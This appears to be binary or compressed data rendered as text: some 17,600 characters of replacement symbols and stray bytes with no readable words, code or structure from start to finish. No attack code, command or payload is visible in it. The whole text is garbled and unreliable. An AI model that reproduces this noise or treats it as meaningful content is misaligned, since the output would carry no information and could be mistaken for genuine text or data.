˂/��v�VHg��� �p�`�Xx��	�z�n�eK�	�jFR��K�H�����8���sث`��tv����Jt��0���ȅ~H�,��pg�Bț[�g���B�������vv���Yw��c>��Gˉ����o�^G��DMLQNi��I�K�1mND��������J �(��t�:��|(��)Tw��(�NC�.�"*��ʥ\ʧ���'>��x����h��ô�(��+V��EP��C��$�Lk�sy���@��u�gp�� ��m5�q��K�a��e�o&O�D������j�V�J(7x��Z�^F�f��h5d�V�v���V(lDk�����K���[�,ȯ�J����򚡽��[(��ٜ�)�tg�ՙ��ˉ�Y��9�^e2����Jb��\H�C% e����n��I�.��Z�<��U��h.� �o���{����ΔwٸΚb�)��
>r��x�4����C�ۋ���ƀ��u9KƋ����I���B�������o�z&Z&��j�~8���!ئ���{�^��f8����9�����%e��kc����f�8&����-f�䚯�
��	��	�i�v���I��f�0�[h�:�Zh��Ȝ�ڡǢIh�f��zۙ.��]ǉ&ӂ�u&z��A2ک���7g��Y�1M9��:8L��Vlz���L���ht�� H�֏��ɋ i�.(�w2DC��˙�B�;�P*�4��bh�3�ݘ0�{��[��{�p�����Z�e��� xm�&�V�E���.�ˆ����;��jm���3���ۺ��GC�N�ɕ��]+����I���!�њ��zk8f�n��w�w�k�5{�B���
��}�6��5;��
��h��
���w�i����9��Y�ug�b'り�'�ȇ$��@����MFP�J�^���ݘ�A�Z��'��h�L��fͦ۸;&���(2J�H�Ԍ��i� )T�h�w$ ��8�fM˛���h�
���$�D(�̈�G����j�;��j�OQ����[�_D�w��-���[�w��>�j����kx%@<qd�Jƚڴ��k�;eRܩ�ĩ�i��ƛJ��mٔǍ=�,f�.:�������8�����4���ٙ��澩L[�}g�枚�(�w��E��z�È��ݛ�)v2��/;�)^���M&��L��&瞸�w��\8ީhS� �������]�_�F

� ]� 9�'ȏ������c=w�NW������rjT�ҭ�o�حjB|��kŮ8ާ�����Q��1�ק_��?������Z^vd�L\��_�3:�Z��k��z��ۅ�� ���~����o<����u�x�K��ľ�o[�8��,���	��]�'�q���^�3��'_�0��)����~��;;�>v�ɜaw�yb�Y��
$NƉ���?�#ȧɌ�ʆ�eT����:������}��c	󌁼)�$Y�/h� �-D=�#|�
��p�sj�w��͙*������hխ��0�����#X��;�!<��<�9H�n���J�Q&����H�z�s	��a�{����Ϩ�G�6���~�k� e��x�Ċ�>|�\aBk�x\����*���-(��}����??��ީ�I���xȩ&��Jw�i1�}���D��Z��b�I�ʢe��ňk��9�?~R��S:ZȜ������٩�Ȅ=�
Г�f�B"ौ<�IVi�s������8����wz� d��C �4h�w�������\���A��|�~=	���%����|D ����x�)2�f�.�)����EQċR1�㘊��rV(���F���ʙtܴ0�d����(�~Ȁ���1�C��ZH��&�?��I�����j�?���R��r�)�j��E�ш�9�o��,��jY���h��������r�+Р��$�Y�4���p��<��k�����h|��+>L��i��|V�Ώ�|T��w�W�ʧ�����k���z)�vI�4H�Z�����0�_�Y��N��{��x�jq����eqax1��G���~D/��(?����rۡ�����`�}�v釤rb�+�z�R.���c,Ò�����r-��.풇ԩ��R��I�8��4���R�H'� �� ���ҳ�����+^�k��p���;,����J#�,�F>*�()�ܩNY�F<��i�+���h�i8���.��i��L<䔝�%���w�P��H��)��Ȍ����ݼ��R���n:/�;��;;�m;W1��Ӂ�⌶saJ~�jQ�г��%��1�D�",:2�#����Z\:�߅3���ZKY�a����;:�w	��Q��ٛ��A�2/s�>H2��/��3�u��HX�j�w�X=�L�X�Q4��5��E���i���2�(m�ϑ��(�x�\1ƭs�����ȓth��a�jx�h���:�I����N��T<�˸�ˋ�Q�ʋx�{ )����w��J���O}�4H���h��h������*�ň���;��E)/R;e@͓�AA }�|��5^ݥ>���J����@4�V����]E�^�~�������G{����G�	2w�3�X�KXوY�5X�U�4;l���6��3����ٹ����R���d�J��\�C���WH�"��޼8K� J]�u�6H��ʿ���L�pҴ���&�����h��kVu�z�:���{�:re��NW]�l���_wO�'����*BjZ5�s0���\�y�H��_U��<�G��s)'�W��W}�����ֱ�s��JC[|?S!���k�*Y0��I�M˛�k�o~F�=��3-�l���Y�kl5ۚW.�VX?ɚ��X9���Ț$���2_nA葒�[����֛;�#�qۙ�\��V��^�̋hK��(V]wI��B�*����
���v�� xW���p�(J;�&�I������,�������,N��/����0�).�w�\"����b�q��$��n� �,��͢(�7Ø"�%r<����p��ۇ�y'W#�w�RG�S�h�i�*1�WH}�P�����+Š�w������.�[�{�;*�I�rTHz7��v�A#��`/�D�L���Z��1�3)����@
�����t�,mw�9�MxP��\*0ureS��r>�xOkT�y�x�(����Cb_�vι�K�W>�����͎�l���@h�����Sw�" ���i���� �� ���)ɀ��* � x�w�9�Ɏ�Y����H���XA����M��*���j�������ZA��m���Z�˚]z�	�����ڶ�4��ѹlM�F�������-(�Ց�MɏZQ�������l!�uK�������z��@����	��Y�Q���������܎�XH��M���7u���������
wT@�~��D�O��X��U�Z��=Q��U�^tJ�?7�8Jw�� 3J�|Q?��Z��f23�vi��Ts΁���hɃ�ꎔ�0衎��� ��u� �����Mtk@M����O���z��:���	�B�ɪخ)Ʃ	���J��X��!̭F��Y��q�(��В���q�\�T,O��묽��	��u{=Dt��Q�Q�L�Ϙ���&E\	+�� � �)�+���,^��bQ�.��rh�yI!�*������"���#$�9�O 8��'��.��4���w
��SЪ}�$:������wd�E�J/V�@)㉤BK:�{F�7ϋ��(N�^�:ќ��7��I�L'l�@�6�/�g5�����݄7H��X����ZH7�jC��«�����y����������h�9HțL�+C���3����
��E����^�t��[ɶ.��������	���e�� R����������P�=��☧	�\m@�Fd)�㈔��:�"��XSޔ펱�L���T�,ϰ����i�w���F(�9��#�{G5��-3a(z�j�̰N�\���$�@�M�D*��Ao�@cG�����
��`�%����z�(������|ጎQ��$?�x��<,�7�x�5pJ�8dm�>�5���׉��),�H����ʜ�`Ť+h�И��@�Ŏ(��l�����"��k�n슽�(-
@��� �\L�
!�%��t�0Μ��I�S삍�/�n���e.���a��8sp�J�-����i��ý����pw(�v�*���n���Q��0�V�3V�����'�A퐚�?RL�ܺȪ!Ԏ��y������ �$B1�ҩ�)���n��� ݖ�#�E�^�L����2�BŚ��)���}�Y�ԍ��w���Ԋ6�	��7=����Z�;���������b Ĕ$��,XN���i�<-0����N�b��\xJ�P�0MJ:�)���i��P��ٰ����Y)���D]D5\���λ2Š�+Z�۶Rw��_3�!��C5��������VF��+zH�j�
���1]�����}��H�&r����8�,�顀ȹ:3�
e��l�G�M=V����%
���ݣ�l� ˔l���@9j�OpMv 9��@�%ӝd������%P�JP�ۀ�?Үɗc��M��
����+�Ʉz]���3P�+���zx��;���=�L�P͌�p�" �D������c�񭭝���$��&�f�\����f�wR+ڹ�j#I~6����(˯�,\�J+4�ҭ��0�SL��	�w�����L.�����~�(�������~$��
&|���$j��{N��iIk��8��z������U-0=��n�9D�.�(T�tk���`��n���?�Ȍ�h�Ah����SDǖ�����֚=���|I�|u���(�ͤ�Q��
�L��aK!��y�����鄋A����&��-Z!���?�Dx/��\��!C���^?�w���4�}���H�ƔV8�	7wh�dM�:���m�W�lx��j��7t��rB��/?T&�[��>��TH��S�H���d�3s�g��l�c����m��Q������Z�� ���r� h���;�jpL�`-��,�����F�$�,��1�wuz��XI��G��m��0�{?�!hp���:3�)/͆�o<��*|:�U��&�'bKZCq��?���&�&��l�����ˋB��oK�d�I�P��Y��hw�w�jX���	v��@��`����h���l������;��z愛�z����`O�ź�3��ֈ�/��w���I��y�ś��܃},ҏy����G����l|��z�rN�Ը�6�����w��K���x��8���ŉ��g�u��Z��I�����∟��9����W��0��i��o�� �	��(ڇj����r-��}���y{���c���{�蘍�`���D�񯇤^��@	{X�%`�����l�w	�n�WN	)���x�ߊ�f
�h��8������y^Ա�����@�����L�9������Ѷ��h��`���w���	�"�Ǜ������ҝ���/�H��H��������ȹ����w�����H�M_����`�Z,���Ix���Q��L��`��ij�
����
�f)��ɸ��?y ���y�����O�$,����-�T�x����ߨ��P�
t��P��4��Z��DH��]��]	$`�&������Hw�E���(����H�Q͐�����NH� ���<��?j�z�0���3�ɮX퀙����w���;oс)ҽI�g��|��/�ָ���������7O���������X���:��p��R-�Q��
���������������h��l� �}?	����X�eKK�꯷wX����0��ޘ��q����m��;����鸀ٶj�Ï 8�6<�s1�m�߉����G�[���Aw����X�Ǩ�威ڨ���� ��)����Q�A��ᾪ��О���������Xn@�ժ��9����:������Ҷb�������>m�s@�w���h��X���h��#���5�nM�����(Ց���'��������ũ���8޾�஁Gю����ʈ��(�ȶ����z��W��X�8��I�?��e���J� !҂������"[�"�(!�݁�UJ���dy(3�w#Z�#�))��z���*4�*�����̹J��bS"�~��	˽���������K�u,�,=%�����t^�z�����{��{�L?̓�K)D=���y�{�܀�/u�.R��&�'�I'�R��?�w2�I'{R/ʈ O޶���?���o[�=����㞈���:b.9a��aK�c���(��(���;��p'S8���#����".�Ö;b���#��1"#�R)�A�-稿=S�&�,�	��h�A�w��*�$�+���	�ٻ%q��,�3�-�[�T"瓸,c2�M�*Dl�c2&�芜X�;'tB�]M��ؐ�X���́�S�8�w�8�����9��t1|��KI8��ʘP[�*j�v�'�3�� e�r��z�i�?��x2��;�3�� ��4:�.��.4�X�<�5Y�5<¯��#�I<��5��F�$�y
I���*�B��i�ۨ�"ﾥ⽙)���>�+����H�m�U���h�</���Ur+�8��w�?M�W��֨��'�Yᇣ��I-���.���1���_����Kܶ�o�)S'�IП��C�')��=�ֿ3�$�A��@��)�� �C��-3~/�K� :3��h�x���8�M'Y�X�5£��M�C�Qc<F��E� �*�1��6��*n��I񳪻����iɗ,�AHO�$O���}N>�h����r�ҹ��؉֨��KHٞ���"�J�i�~���K�I̷�8B���k�$�IJJ��9���D�
wڮ�C%�F�����D�����cߒ�1N��M �2Ҿӄ����I<325��A�Q侅=�I���O���c���$O��aԁc�cԁ�d�l�Sr7擯���A%*��G8��h�4,_��p��sn�'���A�9����(;�좈a�B�� Q��C>��X/!#�����+��J���N�9

i��8�Ht��[�ْ-yC�{���~5�JD�;M?�E��EѤ�Q��F`5��Ej� ���(��s��,w��Ù�Fe$Fc���܁���x���x����P��#����38�������e��b��4X#�2���D�Ց���%'�ي��I��1ق�H
]$ع}Y������xC�C����E�Z��6�۠E�1DJB����E\�#�yZJ��7e�I��	N�bĺ�]�D�H��~����GX�aD�ȅ\x������Uw؁fLO��;o�\��S�u��c���8�X��� �ï�8%�����I�tP��'���R��w1�䉷x������Q/���[�R�]Q�|�<��ӨR+�N�ei_����K�y[���j�!)9�E7�k���J�Tqn+�uH�T�����z��"/��^�J_��c��_�Uqh�)A����_���2%�$mc�Uv�X�r�F������hK��鄜��$����J)hr� ���F�F�!������G@#,�R1*���X�M`#��S>EH贞�t��a7���k�k�~a�Cӵ����cTG�>Z�l�XN�Zw�)���
��(��ج݆�*�6����8���k�n�Y��8���IHdEfdF6���U(�I̞�j�i��8���`
I��U�&��#`M���`��C4S��[�aR�]�aqg�)af�VaJua�2�)�b,���F��>[�����o������y�ʭ8�d+��_�Y%�z.���8Hbv��nѩ�E����{�w���I��QO�S�i�����h�����[��;�7�)J�;��j?�*ev�xvj����E�C�)wg�g�W׺�x�x�F�pNkƹ��x�Ԯl�
�ہ��yӃ���&�����H�)��uLħ���h��h��8��z��������C~-PTf�)�P�'����e7p�[iW�D��r�Y|9y�u������a��}9�s�G��V�����a���~b�Zh����"�k��t�^��WE�s����)]�)�$���ߜ�l���c9�Ŏ٭��=�_������h��h��H��uq�vső�7���q����`�����kW�
����w�i����԰/(� ���`IK�����PY+��9t��m��ۺ��ۮ���d/8�����Dq'WX��6��`�.u4���b �����j����I�(P�9�� 邚 ��]j�% ��D�uOJA֯�s:��m���w����xx��!�Ii+
 �����M�̉ŵ��0�A�Ӿ�ͫ���nx��{�R=�?����S5�t/���
���� (�m��B������������)=�u�Qp�IDF��w!e#�|J�'֌}{��?�<��܈Ʉ|Pm��z���zp����X�'r� �X�
���9	4x�˂4 Ik��@���	,�,aYĳŁ��L�O
�pO� ���2h�F?o��:A�h��c S���,§�x�����=�"�FD��T��  � �� I�#%z骷:��c20����ɏ��<��:pX�� Yi8�/xX����L�L�JL�\��Ы=ܤ�t����{yO�*����:0w���Z���p},�zA(�H����*>���)8���M�S��ž�R(��0��%@O��J:d����9������2��|ԂwaB(&bc�#�wYx���*\(˨+�	�-}̝�.0�ǜz��20*�4ƫb(�z�`�{hߠ��>mG"#��+����Y^������@��)m^��P�G� ��$
���j���`$0Z��z�(
��"mX2z���Hr�`W	b뉋��,��1�z�雾�$&��Y��~���I�Z�w��4���t^h�&Z�A*�C��ITQ)�B�*�^��U��[n~��~�"�h�� ��8r$P��Y�j��H��l'I$|j?�m?�0¢ٖ�|*n�1�� ��5茌��|�gǉ������}_'����W��;ӂnc,�z)&����q�X����������;��8���Ɋ�nȂ�X
��U�o2������� �����q��f�H3����9���<���t	)�0�����I����
�����w[��y��r��~�,� �=��ծ�~+�t$��ra'�\�v2˜��C���踦�O���w��IHH�f���T���ȃI�H��]��ዱ	��j�`	�δ)1P]�
ؠ���������lᮌ��h4��h �8���A��Jz A���`i�����M<Zz��O��!;:�y��뼅?�w�z���,��8��W��d��e	��̰?a���)�bt.�h1E�<D�V�UY|A�^uK��P��P�w�v��ȍ�-	�d�����z^�=$�͏�Āʣ� 	 (�&$���x�^*��pO�w�J��3���HA eC�岗�1[}i������������t/�˒�k4A�l��"�]"{�3Q�HS��L���/#����* ��me���l �L�tό�(�a�0U�s|(�z#�{aR֟*�Ih&<������A�����2� ���ɛ��9�Rn���r��U<^=NX��ڰj��	��T�$�w�����X\��}�eF�CE��_1G��-�� �c����*hT���G���v9Ua.�����V��:��������
T]��_�{%x��i���H�@O�-�-�I�|�� �β��j:�aȢ])��j��
��� C��-e�Ҟ����y�l��[P=�N��-�o�I@�����+_1i]@����_A�Ɖ�z���QBئFǎ�Vn��2`O�[, h�i���K$��΍����X�_�w�]#����⨀�|��������
� ��y�ǋ���¥Ԙ�V�;<���.���g���Ĉ�C ��nsO��R�?Ҏ��������O.��&9��[R�l0=���8Z��a�ɡg�T�7� QQ�V��s���q��.�8c԰�2�K�WX��sA�y�l�o�i�͠��6x��訋'�f�&0�B��L�7�ɡ�C�� �0�r���r�ż ���i���K��隊*	�i;3����ә� ���W�E[�O�^��w���D��� �$�c�cΈ�wq�+A�tp>�	�Z&��K���KZ-��"��b�fO�$6�&���s�L��4Id�9Ϝ9|��)b�X2Z��}&_�bR��WDG��L���)� ���^j�w�t�B����JLvy<�h��xȸfL�Vj0�����)���I���z� �]B�,������Zb�x	Pp�8��{IȏrX��;��d�W9�}.����?3\7�����5Z�~M��*�}slD�SwU��0���P�7Zw�����d��l�pa�zW���
�x�H� �ˀ�84�p��H�h���x
L ��H	�Ӏ� 8D2�����K�γ���8���P��x�%!��ۗ��Q��SKIP؊�S5�s�x�+�(���m�nC9����J���J�������(J�$�
���ʀ��9s:���x�xJ��7 B2����09{n�`J��z�J����3���J���J��˯L�y���~ ��8?���w� �P�� �P�� �����x��@��M�sB�`骚��D�ID��3�v�@���
X���c�A�.˅P��P��N���P� 8��Tɑ�6(˶i�J��n���i[5
�����א3����O��O���,�
�2b� ��O.� ��ʐn��O�4�*�	LO�\K|n�o>
�����L�|O*��U���@�:n��ʠ�\�w{7w+����� I[�X�P����M��8�w�`�D�B*��r�ߜMū �X0	���Ԋ���1kh}�R��Z��܁��11��N�� �$��p5S�P@N�k)x���3�8���00\@�3��ˀp@I�D��2�LO.ӂ�O���9�OJ�O���){�O�@����
��ʣ��z�+�dO���9G�O�0�BOb�L�J	���,;0'Ɣ�B� ������\�q�ؽr��� ����!Y�Bbd��ҖS8/t�
�C�� B1�6%��w��
 �'�C�,F0Ή�J
0�T��6\�����1�	��:��X��X49��	�ꃋ�X�X�-X��XK�C-(�N��=X�=X��J�����Y��Z,��E����T�X%؀�͏���R$E+�	\� ;�)�Y�Ȋ�p-��	͸	���0�p�h�ƅL-�B*�IY��2�m�ɧP8�{8.L�֬�8�Ƀ%8z�Nk����C[� %�G|D��6��Z���HD)��}��	�0Y�5Y���0w���ЃX)���h\�}�LT�*(1���x\��]��]��]�Ee@�*�]�`�0Y����]Յ���]{k%�A���]�\�P]�����#
����^�����^�m�ҽ�����ډ� �� s���-�X'���X�
p��0��
�߹��htE�Ȫ�ʪ�J8�M$�ƹՐZ� �s$�s��
$���4!����������̀����M5r�>ͲŘ�gh���\ڝ�Q�]u�����k���6��\
���xt	�w�XI�]
�����`��� �� ���8]ӕ	!�^�-0��7f���!�DQ��� /% M^]�0�	�p��� ��Z�4*���ߗ�=�� ��������
P����$��[߬�ʹ�x
G�B�hM֬�I鉊�1��Ș�YU���T
p�@�k&L�Y�
 һ��W�����Y��\5tI��,�+�d$]�f^��P(=�(� ��R	�;a� �Vae&=�
Y��V�� {+�f�Q'w��9�Vf̀;ŀ<�Wp�Q�,�U��
2͙t�v� �x�Ҋ�� �xފ(���F�*0�*
FԂ�A��{8�B	�P�h�i5a�-@�U�(�������uU�\���1�W�E]��� ��؟�p�6"m@|��q�	�=
9�����q�j�j9V	��Lp��e�ף�^!��j���k��k�����-]�>
�5��&R(%�>�̹�
��S��J'���7�T	
@	������!��I�we_��B�	������
�����m�����+[Ȑ
����U�Ō��C'|���>m�6�e@�&���>��6����鮏�^G��n��*�]����>n�N��V(0��`����>��Fn���}"�r!���o�6m(=O	���.]��!u��U�e�b٘?�� `�
@?
�_�`�� ��MxAj_D"�+D0JP�BM���
���S�������%���U��a�aŸ\�|~	��w��G��6��	�F���u��b	H^V������[��{� b$^�%� � #.j���c�(n�^��o �<΀���U.��P�0ހ�}�j���k��n#�ӴV/?U�
> � ���ִ� ��HH	Ƞ�!F���JX8i�Q�}�I�	��GE���
�PYaȐ ��b'v��R�8
� .���3�,f^j �/��R ��^C�8�@�%��c!mo�]%&�2��c`�cc=�9.]xv�wPb �Wi�>�W� �V��|6d`�S-��)���J���	�mk�q&��ȗ5]5ZZZ*�0��Ƴ��h���
���(
ƞ��8[��v�@#dC�m���P��]e�R��6�8��p��kub)�n�g7��W��S�f)��5�
oƀ6�NV�MXyU�x�s�נg
��9n�zFbf�8
���GmU�")��+���� ��ym�f�(�y� 4�+5ѷ?�8M/ό1�@	
F�Q1��' �w�x
�8W$���*H$O`�
ix�q
p���� 	�Ȉ�6�3� �x�����y�
�(�y�ׂ�K�y悻\�{f��'g���{�zl�����`6aj^�� �o�
�	�� �HcQ�?��Ŗ���Y~c"R!�o�!kQ��5� ��ꦟ��;�+�t>Q��� ~)���S���2����S'���
��0��ԚʠC�J`d�,������
a��
�H59����W��>�P��>�ܞղ���@��wW}	�����/���π?FX�� r�C��}�~(����{����i@�R� f΀�w7�� �T��V��}b���ø� ��t��7{�R-��:f��{��o� �Q��	��������(Z�?�zL��	A��K�ȍ�N�P
XN����a �<�[V�qRP	����'��U7��lv�r�W#�p��  g�z6a��rP�z*wP�3��)X��u��pfQ� ��h^��T��<w��H��zP� �H�wNs4��<����=/U���+��&f��J`�ч��
o��y�h��w��� ���ܒnY��K����\{�����	t0#��ϯ.�*.��˰��Qh`W��w��t���F�{�dl��Y*w��Q9�X.ŋY)[�"��v�`�)]&Փ~�Yc�#w.~CX��:޻ĭd 2�f"�>�����UR~e܇��~x�9�І~{��a����^��<��w�?`����D�Re��s�x��^wն`�e ��wI��6"�ǖ�	nEV��MOʫ���Ŀ�L�����x�qz3��p�j,��ޮ|��J���iL&�ꖄ��d��� ��)ݝ���P�>���D\]�6� ^䕜G���`��y��j���ɠ�>����u�P�M�nw�^���>k��՚Q�Pu@X��X�晝l֛�ٓ��-�׈���ͮL���=��q�_�I��@ihˆF��ɱl|@ˀq�M��� ؆ꠜ��3t�`�*��IX���xǮww�������w���.��h	ƍ��
���ޯސ�w,1���^�����mb]����ߔ2�׺�.]v,a	�se�����\����"�
_�����'n��$ܹ���S�l��i�i�z�q�"v���;O%1��Μ|���|��Qq���xqa��Ȗ��༖�o��Z������gu��q8�����M�(���C��������h!Ks$ �n���'=�o�'T��<�W���鎏R֖��+:<�s$�Y*��=wrN���
p��~�����X+��Iu	�����6�Iy�4�ش!Ž�L�>���?�JTؙ��������ĚOw�vD�b�)��Y����yA��i���r����ɳ.�� E`�̆����_��7�z{�XޫЩ4|l`�c|Ew{�_���\u�����.3ݫ���Z�%�֗���kk�ގZ�<#%�O�M�\*���ڌ������t�ؠƋ'��������ֻ�du�����p-���	���P���/wB	�H���M9|��GpO I�!�vr��/�Ĺ��(��C�;W�Ŕj ��-�����*{ ����ٔ��:��Нf���j�4)��ߊxC�=ȹ�9����|�����C�������:ɀ�4pK)�c�܁M�9������1���a4¾ڥNII������P���*{:�|�ڟ�)��) L8�-;��X���Ʉ��	�|k:ˊ��Δ]E�q�9��� �i ���@��LX�@��̆��8B��w)�фK�^��ƭ�I*�9K=���Ф��J跱�l��,f@q���I|+�W@�)TD�J������CHTZ*X�M�"�)��	���h�K��B�t	��r���j EF�!;��4�	����
a����|���+�;��S��*L�Vy�w�,�����躩��o�A!��;���6�M����f,��G��;((�K����Q�.����ؓb�\��P��ph�#9�ݠ�],�� )���z��
b�w�pK��:�Ȅ�Xo\K���� �
���`���
��J�wtx/��/�L3�폣��5��,.��٪՝ZH@X]R��Z��<�-#����s��|�C$�̣�\B�����ˬ��"̟�Ā��<�h���`�s"�7��&
����%KV������[�Ʈ/������q�Jd�uO�V��~���ˍ.H�)��w�����S���1�
��P�RQ� J�.�$�H������Qb"���=X�+�]�c2CY�w'�9�ء�	$�΀�[b6 ?
E�@�AūK�$�ɛ���~������h��c�}'�
�)�A��(����M���P��� ��lJ��O����&�L�x���I�L�%��!ף�*Pl�(.���:�m0?r����X��Ϳh�+5��x1�5 &����NK��)b�=/X�mPZ6��9mx�3o>���᷿�@��;5�m ��U�E��Le�KA�~�TͶ���OFk&k���O�J����~`�)I�w��a��D��倊��*\��ٔh����?C����V��^i�� �<�f�n����{���G��f]K�n�b��������rX[^���ӆXY#�e��L`E�<f}o͹}t�[%L�:�I���D���:Gt1�m�h����g��."r��#{�ES=�}���;�tE{f�.��/�����2�]��r(�i��0Fɸs�ϔ*Nw`�w���J�'mD�4��UM��ư���؝ m7�JEB�wtwKpm��[w���lpv�h�V�J�qB�_�8"up�qF� �.F�e�Wb� zWؐ&G�D��s�XY���Ι���uk$t-b]��v��4�ry���J��h���[���W�EU�t�(��h��A[��|p���۠�h�pJ�p
�>����H�ZH	\��ٜII�I���d(�ĆYƲl��,��,���
�̯F��J����
�����DlVe4���	B�����fȐ^�ya�ʠ�|�{�Wz!)|]z���[w��W=؟'�h��uuW�Ȉ^�͊v��()~�s���x���s����<���E��HI�<���׋������~��J��*y%��`͎�*ʠj�*��֍���נ�h���
���޷P���C��֮ؖl`OI��uK�Ό�Z�K�H��L�T	�ĉ��i�|�� ����dA����i�6ĖL
��I#���v˛��ddϐj�&H��'<�dN�����~��<�����:��JI�*�Ei���j���ʺl��l��(w�K�z���j�ଃK���|�æ�[�(��u��v���@	�j��>��.�l,آh�eَp,ٲ��r�
l�v���N�(W�l*� j�t*�� h��j��܄�����m`O�����O�0�bF}	m���hH��Iֲ�M��������N�
�����i/��A�Jg�B����M]��lk�f��̀�m�4�(�.ʺ���.,��,n�rJ��m�L�������rl�AI�Hɀv춡���,ǚ�������`,w��|�\�tl�6[��ju��P����t��6,���p��ES�5I㊭�rL�m�ٍ�����m{ͅ�:o֠
�)���Jh����Mȸk�����J�ݗ��a���h�����l��Y� 	��O���\��`��d� F���� V��i��.��p����(�"	�6,�W��I�lCޭL��[ڎ��d��ƌ�Ɵ�.�v�pu��=���H�o�,��ʰ/�Ma!��������.�ˌ��>���!wu)��RW�(�F!�2����8��2��4����n,�ꉗM`��mŦ�����ҚҦkI����O�T�bƗ���Č�ʄ$�uK�蠀���Ă���|f舃lX��( 隬�>,.�~���L=��,F�5Pnڪl����+.����H���>]�D!�6����: I� ��لK�.H�,�4B#4ʨ>]3��̂|��`��L�[L���I�lo$D4I�� ��l.�h���M�J�bǆb)ow)v���N��#9�b�΢����Ϯ��+���I��"�p��D��]����̾�L�䈀t��J^!}�Ψ��`�t�e0k/XX~�8�㐞���p�h:�L�����~Y3���(�����}�M������.a�J!*M�,I���1�M1�LN#�&��$#��ȋ�o��	5�Ύ���h��j�}�,�� 	��J7����*�hW�E�v���M�aH	�8&T~�P���b[e�ʦ�u	�5��e+�%_*$���-��bw��	�b�PmJ��{�L��
�슀�%�NVdk���6ĳ��%f`����+���]>T� T���s���a�f�b�P񈗜��D's��&c��TJ�8P�U�a�m���
��x�L㋠�����P���x�ɏ��ʜf�dɑtKk��� 	�O�I�ʋ��i@��N�͐|j&a��br_�J�m��(f���e�v�#�����'΁�y���^��dh	�ID�L�L�w���|�O|����H���鞮"r��T,T�8kw����Nk�$�r��r�n�3��(�u��Oa�P���o`z�w��6.&D�ٖ�:����T�xܴë�xl�Li�ȑ�
�与���!�l̠�a��xʌ��x�Ip���ʄ���d�u�9�,H�D�l�`�b^'����,�نyWnfd��s�u�;K���휿���@ˤD�pH�l� �����{�8��^#6$��Yy�aֵ� *xbq�Ϛ\ɕly��n�^傤���z�ԙ-�c�d�%�����O$�z�4�wZ�4�CDc��`�W~��xi�̏z�z��L��J��
�D|�/	�ڊ��L��ʁ4zɔ����#|6Nc�|:�08���faz8�s�!д�H�y3�;�S�A޼o��B����ə����;�pH�[��$�����L}ɐn�X�d�����`������H�q���嶚߷�:���ͪ<���"Em�9�Z��	���UB%4��;(W��Hɜ����4Fゼ���e�:(|�8|����#:��L��'z��H�x<w�������I��h�,|4�l���4x��?�
�·\�MΗ	mj��/�@�N�k罋�8&�����J����I�3d�j��<}D��՗Z�L��n�XO�("�g�t��m"$�/��s�8����j�=(G��>�ML$,&4J��x��/�D��3>:�l��|ˁD:�g���ziNQ�d%�,I�\��l~���ʤK�U�$�����(z��Ȫl�ˌ��w��!��?����Aۛ;�?��0��;�݋G�w�ߧy�Xq��d��a���O��Q��I����D.Ə��g��i���.�k
c�� ��D��y;�p{�_	����ҁ��p�����<>�lz�h��DN�,� c3,p������?'���N�w˥��q܀��;�,Io<�Ċ�������8����>�s��Iɨ�ʴI=�̈���Lw�\�û�	�q�4��m�1����ad�w�������ڨx��x�MH�t+��sH���TA���w�p�����.�X����2[")� �#�A�M�s� rr��b��:oz3�.��,��Q%g���z��d4�'��c�9�L�<��3�w�2�3����3�hI_����L?�L��̊�q�,�ʠI�=�̏����=[�������}iI�6�(�c�C0��ɜ����(��D��H���h�*7��0l��N���*�HJ�4̈���P	rH�r
��wK�8���@o��D�� '�����0�04/_�w��0�Ec�(>3� �M$/�5�	�+�XsgU�u� ITP3����\�u����l��]�H��5=�LR��_;�Q�QwPO����H�{���Ш0��7���;�ɱ�s�+.�����yL��.|�����f��K��n\������vLz�lF��%  Ǥ�r̒<*������
��H>��yC�
܀�q�mYʗ���fP��l��W͹��]xʙ�����y��Ф���wm���
yڂG��Z�j����I)���N�;����x�J����v�h�� ;�M�����Й2���Z�������8�{o�9��6j�S���E7~��8�Q�8pH&�(�f���(�D�Ʌa
�!�a��!����)��9a�R��/(�a�
����)r/M.
�AM��J*������IBO�8*( 'J�$$;�蟬 �c�� �:�qҪ'��2������)�� ��	LB� �w��J��"$C`숻���=��b���b *PD�a��
�0Pڲ
������_�4�$i�䠋
"����)&�~Р�v��3�>+Ǩ@k�����$��%���T#���v��)p��.6�('��p�+7�&�]6�M2 ������ͪ�ӎ%��Ͱ���Λ�,-��t�/, ߡ���"��Ԡ#$NJ��'�;��| ���(����v��
�(HB��*�)4�����Ф��xʹ��l���#�D���a�������iw��!��E<�����Z�H�1��]��È�\`8����Վ��ŋ�N� pҚ(�A�)�X&��� 6��it�ݸ���:���
�Ӂ��(`¦�g��
jt�����M(
�wQm���R{�,��Yw�����j����Y�򉋯��)
��Pu��4��F��;�;k�����B�R,v�X,-�!Me�������Z�\lL��r�Rt̔2���u/�¢�K���!'��J��Ra:�
�wK��M�b+$��i�|��]Լ�#���8���I��ʆ�HFW��= ���z#�:/���&���m�ꄟ=̡�H�4����4�����VŨ���a@������	��vi�H�	�o���nI��(N��ϭW��Ҭ�_:l�'�
�G��i�g���ظ�Z���%�k#ʠz����f��^�JНl���h�>m�ތq��x	א���
�T���K��H��⼜�x��K�?=��F�����újʐ�ͤw�2���'��ۂL���qzJ��II�6�qh��X���&��H��x�TiÆ��������h��ָ2а	�2s�Z|�`H��z�B���L���ڊbE٪R+��Kf�o���l�X�x��* tO���Tg�����N��ɚ�&p��D�A6$���=a�y��ެ(�Pʫ`8�����t�Ǎ����@�J��qȁ!��K�ר �:ѝ�-�
'"��"����o~��%�n��QEMh芈kwԘ��
�h +cc�H��L���������nX���������hՍ|A�Y��-��O8N�������⩭� \ߕ���1`����Ш�I`�����U��ݻ����=� ��$����2E.w�G�Y�%1TG�������灜9�}�ؙ�h@���ׇQ��}�L�b��H���b�i��T�H-8m����ڊ7~�8�l�WŨc7�pO�[H��-���n�ӥ�CALrH�Φ�Ĉ��X	�wvb9���PPg��
L��(��H�8(3��gv����@�j��/�^�7���o������t��M��Q�P�!*[S��,�8�ׁ��su,��(���Z"Y�k�M�`�?����M!�?��
Y�K��	���ʅދ��ŀ��[�(I�Θb���ϸ=�vIV�M?�'uϪ�ɷ�H^�
K����;_��Ű0�-�݁�b�r�;�fz�l��������Ќд�L��cK��4�����xJ�4hw���w���"�2�F��@O��Q��n���[��m��*ûe����|�C� ˒f�����n����|��=>�J�4���v	�IZy�����|W-�e0�3i=1EèVyf	o�����I��OYo��-�a��r�$�	��5`�͠��
pꮃ�L�*���ro��ˠ��b���9�ƙ�K��T!39C�?<���S���1�\�LZ�t��X��Mw�z�.���TaZ�Df���Ȯ��w��:$�0�
